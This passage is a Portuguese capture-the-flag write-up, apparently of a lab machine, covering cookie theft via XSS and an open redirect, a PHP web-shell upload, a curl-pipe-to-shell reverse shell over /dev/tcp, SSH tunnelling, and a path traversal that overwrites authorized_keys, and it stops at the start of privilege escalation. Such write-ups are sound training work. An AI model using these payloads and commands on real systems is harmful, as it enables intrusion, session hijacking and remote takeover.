

O payload completamente codificado foi enviado, aguardando que o servidor realizasse uma requisição para o domínio controlado por meio do Open Redirect.




A requisição foi recebida com sucesso no servidor controlado. A partir desse ponto, torna-se possível concatenar o cookie do usuário na requisição, permitindo sua captura. Com o cookie obtido, é possível realizar session hijacking e assumir a sessão do usuário afetado por meio do XSS.

<img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?='+document.cookie">




O cookie foi obtido com sucesso. Em seguida, bastou substituir o cookie na aplicação web para acessar a sessão e os privilégios do usuário afetado.



Com acesso como usuário admin, foi identificada a rota /professor, onde existe uma funcionalidade de file upload.




Ao interceptar a requisição com um proxy, foi possível alterar a extensão do arquivo para php.jpeg, permitindo o upload de um arquivo malicioso. O arquivo continha uma função system, capaz de executar comandos no sistema por meio de um parâmetro fornecido na requisição.

<?php
system($_GET[0]);


Dessa forma, foi possível executar comandos no sistema, como id, confirmando a execução remota de comandos.

Em seguida, foi executada uma reverse shell. Para isso, foi realizado um curl para um servidor controlado, que retornou o arquivo shell.sh. Após a execução, a conexão reversa foi recebida na porta 443.
curl <MACHINE-IP>%2Fshell.sh | sh

#!/bin/bash
/bin/bash -c ‘sh -i >& /dev/tcp/<VPN-IP>/443 0>&1





Exploração - obtendo a user flag

Após a execução do shell.sh, foi estabelecida uma shell TTY interativa na porta 443.
script /dev/null -c bash
ctr+z
stty raw -echo;fg




Foi identificado o usuário service na máquina alvo. Além disso, foi observado um serviço em execução localmente na porta 8080, indicando a presença de uma aplicação acessível apenas internamente no host.

cat /etc/passwd | grep bash
ps aux | grep service
ss -anlpt
curl localhost:8080/




Como o SSH já estava configurado na máquina do atacante, foi possível realizar port forwarding. Dessa forma, a máquina alvo estabeleceu a conexão SSH e criou um túnel que encaminhou a porta 8080 da máquina host para a porta 8081 na máquina local.

ssh -R 8081:127.0.0.1:8080 <YOUR-USER>@<VPN-IP>




Na máquina do atacante, a porta 8081 foi aberta, indicando que o tunelamento foi estabelecido com sucesso.
ss -anlpt





Por meio de fuzzing, foi possível identificar um endpoint de upload na aplicação.

 ffuf -X POST -u http://localhost:8081/FUZZ -w quickhits.txt -t 10 --mc all -c -fc 404



Por meio desse endpoint, foi possível realizar o upload de um arquivo.

curl -X POST http://localhost:8081/upload \
-F "file=@upload.txt;filename=upload.txt"
{"message":"Document uploaded successfully","document":{"filename":"upload.txt","size":6,"createdAt":"2026-03-07T19:04:57.269Z","modifiedAt":"2026-03-07T19:05:24.924Z"}}




Nesse mesmo endpoint de upload, foi possível explorar um Path Traversal, permitindo voltar diretórios no sistema de arquivos.
Com isso, foi possível sobrescrever o arquivo authorized_keys do SSH e inserir uma chave pública controlada. Dessa forma, tornou-se possível autenticar na máquina via SSH utilizando a chave privada.



 ssh -i ~<PRIVATE-KEY> service@<MACHINE-IP>






A flag se encontra no diretório /home/service.



Escalação de privilégio - obtendo a root flag

Com o comando sudo -l, foi possível verificar quais binários o usuário pode executar como root sem a necessidade de senha. A saída indicou que o usuário pode executar o binário backup_manager como root.

sudo -l

